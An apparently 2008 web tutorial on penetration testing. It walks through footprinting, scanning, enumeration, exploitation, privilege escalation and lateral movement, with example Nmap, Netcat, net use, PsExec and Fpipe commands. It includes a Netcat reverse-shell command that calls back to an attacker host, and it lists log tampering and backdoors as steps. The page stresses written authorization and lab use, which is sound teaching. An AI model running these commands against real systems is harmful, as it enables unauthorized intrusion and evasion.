Penetration Testing
Penetration Testing
is the "art" of legal or ethical hacking where a security
specialist or team of specialists tests and documents the security or
protection of a system by breaking into it, normally "no
holds barred" with exception of very disruptive attacks
that may effect critical business operations. These
teams are often called a Red Team or a Tiger Team.
Get Permission:
Essential to Penetration Testing is to have a
written permission that clearly defines that the person
or team is allowed to perform the test and scope of the
test. This is commonly refered to as a Get Out Of
Jail Free Card (link).
The written permission should be signed by a high
ranking officer, e.g. CISO, CIO or CEO, you should
never start any Penetration Testing without
it!

The 9 Steps:
The team will normally
follow the exact same steps as the real attackers. These
steps has been categorised into generic models of which
the Foundstone authors of the Hacking Exposed book
series has the most known and comprehensive. This model
has the following components that are normally
sequential but may be looping as well:
- Footprinting
- Determining the targets footprint, e.g. DNS
records, IP scope, public information, contact
information, etc.
- Scanning -
Determining the targets openings, e.g. service
ports, wireless networks, modems pools, vpn servers,
etc.
- Enumeration -
Determining the services behind the openings, e.g.
webservers, systems, routers, firewalls, wifi
authentication, etc.
- Penetration -
Selecting appropiate exploits and penetrate the
target, e.g. SQL injection, buffer overflow,
password attacks, etc.
- Escalation -
Escalation of the credentials to admin or root, e.g.
dll injection, local exploit, configuration change,
sceduled jobs, etc.
- Getting
Interactive - Getting a remote shell or GUI on
the target, e.g. RDP, VNC, NetCat, etc.
- Expanding
Influence - Moving from the initial target as a
foothold or beach-head to the rest of the network
taking over the domain.
- Cleaning
Up - Ensuring backdoors and removing evidence,
e.g. rootkits, log removal, log editing, etc.
- Reporting - Writing and presenting a
report on the pen-test to the owners of the network
one had authoritation to test.
You can test the tools
and techniques in a virtual environment using freeware
virtualization software
VirtualBox.
More Information:
To get a deeper
understanding of these steps, please look at the
recommended books we have listed at the bottom of the
page or take a look at the following:
Manual and
Automated Tests:
A few automated
Penetration Testing tools exists but most are quite
pricy comercial tools. However, two freeware tools
exists called Metasploit Framework and Exploitation
Framework. Metaploit is a framework for
using, building and testing exploits and payloads,
therefore it could be used for malicious use by the
so-called scriptkiddies. Fortunately, the authors of
Metasploit has not included many exploits that targets
recent vulnerabilities to decently patched systems
should be safe. The drawback of automated tools is that
they can not expand influence so they are limited to
attacking a beach-head system and manual steps are
required after this to continue, e.g. uploading tools
and continue to penetrate the rest of the network.
The skills of Penetration
Testing requires a lot of technical knowledge in
both networking, Windows and Linux as the tools needed to do the job covers a
wide palette of targets, technologies and concepts. Many times a
specific tool can only do a certain task but does it
well and must be used in combination with other tools to
achieve the goal. Below you can find links to tools and
articles of the most common tools used by both criminal
and ethical hackers. also, we have provided some flash
demos of how one could perform some of the penetration
tasks or how some of the tools works - this is for
educational purposes only and we hope to raise awareness
of what risks we are up against when we try to protect
our company or private networks. Only play with
this stuff in your own lab environment!
|

Why: To lookup
registrant of DNS names and find ASN's. To determine IP
scope of a domain or a registrant. To trace or locate a
host or IP. To determine what a protocol or port is used
for. To find contacts and company information.
What: A few
articles about the techniques used in Footprinting:
Where: Most of
these aree
webbased tools, but similar client tools can be
found as freeware or commercial products:

Why: To assess
open and closed ports on TCP and UDP. To test
connectivity using ICMP. To determine
firewall and router rules. To identify active hosts with
services.
What: A few
articles about the techniques used in Scanning:
Where: A few tools
with technical details can be found here:
-
Nmap
is the
most famous scanner that can even scan using UDP
connections, do stealth scanning and do decoy scans.
Nmap can be used in many different ways, here is an
example of a SYN scan on port 21, 80, 443 in very
verbose mode without pinging the host or doing DNS
lookup:
Nmap -sS -vv -P0 -n -p 21,80,443 <target IP>
This tool can be used for both Vulnerability
Scanning as well as Penetration Testing.
Other Tools:

Why: To enumerate
the operating system of the systems or devices. To
identify what services are offered on the listening
ports. To determine what software is hosting these
services and their versions. To identify shares and
users.
What: Read about
some of these enumeration tools here:
Where: A few tools
with technical details can be found here:
-
Pathping
is a mix of ping and traceroute that can not only ping and trace
the route to a host, but can also see at what hops
packets are being lost or what hops packets may be
filtered at. The Pathping tool is build into Windows
XP.
-
NMap
can besides scanning also be used for OS
fingerprinting and recognizes a huge amount of
different systems. Usage:
Nmap -O <target-IP>
-
Netcat is a tool that can be used
first to connect to a specific port
and do banner grabbing, e.g. typing:
Nc.exe -v www.website.com 80
- and press Enter and then type:
GET / HTTP/1.0
or HEAD / HTTP/1.0
- on the next line. This will reveal the header
information of the webserver that hosts www.website.com.
You might see information like:
Server: Apache/1.3.26 (Unix) (Red-Hat/Linux)
PHP/4.3.1
(Squid/2.4.STABLE7-vary)
This information reveals the the webserver is an
apache server version 1.3.26 on a RedHat Linux system
running PHP version 4.3.1 and through a Squid version
2.4 proxy server. Find Netcat here:
-
Net use
is a build-in Windows
command can be used to make a Null-Session by connection
to a hosts IPC$ system share using an anonymous
connection:
Net use \\<target-IP>\ipc$ "" /u:""
The NET command has several other strong functions,
e.g. listing shares, domain computers, adding users to
groups or domains, etc.
-
Nbtstat
is
also build in with Windows and is a great tool to enumerate a host for NetBIOS
services, domainname or workgroup-name, and the
hostname. On Windows clients older than Windows XP, one
can also see the currently logged-on username. Nbtstat
might require a Null-Session first to get all the
information. For administrative purposes this can be a
handy way to figure out who to call, when a host is
broadcasting on a corporate network.
-
Netcraft is a webservice that
determines the OS and service of a given website or
IP adress. Simply do a search on the DNS name or IP.
If this is the first time there might not be any
info but next day there will be more detailed
information.
Other
Tools:

Why:
To get a foothold or beach-head by exploiting a
weakness, e.g. unprotected access, configuration
error or programming error.
What:
You can read about the most commonly known
exploits here to get a deeper technical
understanding of how they work:
Where:
Most exploits are not released publicly or are
only released as proof-of-concept code. You will
often need to edit them and run them in a unix
environment or special programming language. You
can find a few tools and exploits on these
sites:
Other Tools:
|

Why:
To get root or administrative privileges. To run
in the contect of the system or a highly
privileged Service.
What:
Often this is done by grabbing password hashes
and cracking the passwords. Other times this is
done using local privilege escalation exploits
or by dumping passwords in memory.
Physical/interactive access is required and most
often also administrative privileges.
Where: A
few tools in different catagories can be found
here:
Tools for
password cracking
Tools for
physical access
Other
Tools

Why: To
get a shell or command prompt on the target
system. To get a GUI on the target system.
What:
These are tools one might upload and run on the
target system to get better access and a much
cleaner environment.
Where: A
few tools with technical details can be found
here:
-
Netcat has
a second role for which it is most famous for.
This is the ability
to make unauthenticated connections inbound and outbound acting both as
a
server and a client that allows one to get an
interavtive remote shell on
a system. This is mostly done by setting up Netcat to
listen on your system on a port, e.g port 80 that is
mostly allowed outbound, using:
Nc.exe -l -p 80
Then have the remote system shovel back a reverse
shell using:
Nc.exe -v -e cmd.exe <your-host-IP> 80
Now you will be greeted by a shell (or command
prompt) on the remote system with the same privileges as
the useraccount that executed the reverse shell. Find Netcat here:
-
PsExec
is a neat tool to run processes on remote
systems if you have access by bruteforce
guessing a local administrator account on
the remote system. Can be used to get a
remote shell as local system using NetBIOS
connections on a LAN:
Psexec \\<target-IP> -u administrator -p password -s
cmd.exe
-
VNC
is a free GUI based remote control server
and client application that can be easily
installed on a victim as it requires only a
few registry changes and files to be
installed. Mostly the attacker will install
the tool for GUI access.

Why: A
malicious attacker might be satisfied by defacing a
webserver or stealing a creditcard database, but a
pen-tester must discover all weaknesses and try to
take over the whole network and recommend security
changes to protect the network in a detailed report
to the customer.
Where: A few
tools with technical details can be found here:
-
Fpipe
is a tool to redirect source ports to a new destination
port, e.g. bypassing firewall rules by connecting with
Windows Remote Desktop on port 443 that is normally used
for HTTPS/SSL via a compromized "server in the middle"
and sending it to the target system that has RDP enabled
on default port 3389. This would be done by starting
Fpipe on the compromized "server in the middle" with the
command:
Fpipe -l 443 -r 3389 <target IP>
Then on the client start Remote Desktop from the
commandline using:
Mstsc /v:<server in the middle-IP>:443
Note: Windows systems with IPv6 installed also
supports this port redirecting feature using the netsh command intended for IPv6 port to IPv4 port
mappings.
-
NMap
can once again be used for network scanning and for OS
fingerprinting on the target internal LAN from a
compromized host. The following command will be
less covert as the scan is from an internal host
and will try to do a full connect scan on a
range of adresses, detect operating systems, do
name-lookups and scan for ftp/web/NetBios/RDP
services using the internal LAN interface:
Nmap -sT -S <compromized host's LAN-IP>-O -vv
-R -p 21,80,139,3389 <target IP range>
(e.g. IP range = 10.0.0.0/24)

The Unicode Hack uses a vulnerability in the
Windows Internet Information Server (IIS) up to
version 5.0 before Windows 2000 SP2, where
directory traversal is possible by using unicode
to substitute the normal characters "../"
thereby escaping up from the default
scriptsfolder and being able to execute commands
from other folders on the system. The hack
continues by using TFTP to upload Netcat on the
IIS server to get a reverse shell and to upload
another vulnerability exploit with a cracked
IDQ.DLL file that will escalate the privileges
to full administrative rights by becomming the system
account, totally "owning the box".
See
the flash demo of the full hack here:
The LSADump Hack
continues from the Unicode Hack with a remote
shell on the victim. Then the tools lsadump2.exe
and SC.exe is uploaded to the victim. Lsadump2
can dump the LSA secrets including passwords in
clear-text for services that uses local or
domain accounts. The WinXP system tool SC.exe
can give detailed information about the services
from a command-prompt so we can enumerate the
accounts.
See the flash
demo of the full hack here:
The PsExec Hack uses a dictionary guessing attack
of the administrator account on a remote host
using the "Cupass" tool.
Then when a valid password has
been found "PsExec" is used to spawn a remote
shell as the local system on the remote host
totally "owning the box".
See
the flash demo of the full hack:
The Metasploit Hack of a Windows XP
SP1 system uses the webbased Metasploit
Framework by H.D. Moore and executes the
ASN1 exploit to get a remote shell. This demo
shows not only how important patching and
firewalling the systems is, but also shows how
little knowledge is required by the attacker if
the right tools are available (did anyone say
"scriptkiddie"?!). The tool is a real timesaver
for a professional pen-tester and is build on
the concepts of delivering stable "safe"
exploits that will not crash the target.
See
the flash demo of the full hack:
The
Stolen Laptop Hack
simulates what can be done with a stolen Laptop.
Unless full disk encryption or maybe third party
file encryption is used, even EFS encrypted data
can be accessed by the attacker. This demo shows
how an attacker step by step gets access to the
corporate domain using a stolen Laptop. The
tools used:
See the 7 part
demo of the full hack:
|
Recommended books:




|
|
|
Updated
2008/12/28 |
|

